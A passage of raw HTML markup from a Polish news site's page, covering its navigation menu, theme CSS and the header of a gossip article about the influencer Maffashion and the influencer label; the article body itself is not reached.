href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'Patrycja Pokorska'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="39135" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Plotki" class="tdb-entry-crumb" href="https://superpress.pl/plotki/">Plotki</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Maffashion ubolewa nad etykietą influencerów &#039;&#039;Wszyscy są wrzucani do jednego wora&#039;&#039;</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/plotki/",
                                "name": "Plotki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Maffashion ubolewa nad etykietą influencerów &#039;&#039;Wszyscy są wrzucani do jednego wora&#039;&#039;"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/plotki/" ><span class="tdb-cat-bg"></span>Plotki</a><a class="tdb-entry-category" href="https://superpress.pl/wiadomosci/" ><span class="tdb-cat-bg"></span>Wiadomości</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Maffashion ubolewa nad etykietą influencerów &#8221;Wszyscy są wrzucani do jednego wora&#8221;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/patrycja-pokorska/" title="Patrycja Pokorska"><img alt='Patrycja Pokorska' src='https://secure.gravatar.com/avatar/668d74374b8bbcd7a0127e6b9bcd8359?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/668d74374b8bbcd7a0127e6b9bcd8359?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-01T15:00:33+02:00">1 lipca 2022 15:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="598" 
                                        height="764" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2022/06/1-43.png" srcset="https://superpress.pl/wp-content/uploads/2022/06/1-43.png 598w, https://superpress.pl/wp-content/uploads/2022/06/1-43-235x300.png 235w" sizes="(max-width: 598px) 100vw, 598px" 
                                        alt="" 
                                        title="1"
                                    />
                                    <figcaption class="tdb-caption-text">Instagram/ Maffashion </figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
